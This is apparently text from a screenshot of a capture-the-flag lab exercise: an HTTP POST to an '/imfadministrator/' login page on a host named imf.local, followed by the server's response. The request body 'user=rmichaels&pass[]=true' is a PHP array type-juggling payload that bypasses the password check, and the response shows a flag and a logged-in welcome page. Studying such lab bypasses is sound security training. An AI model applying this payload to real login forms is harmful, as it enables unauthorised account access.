 Request
Pretty Raw Hex \n
1 POST /imfadministrator/ HTTP/1.1
2 Host: imf.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://imf.local
10 Connection: close
11 Referer: http://imf.local/imfadministrator/
12 Cookie: PHPSESSID=3gt7u1sgr34ec45qdvpctjrbn6
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=true
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 15:45:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>